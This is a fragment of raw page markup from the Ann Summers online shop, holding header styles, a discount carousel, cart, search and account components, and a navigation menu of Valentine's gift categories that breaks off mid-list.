.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

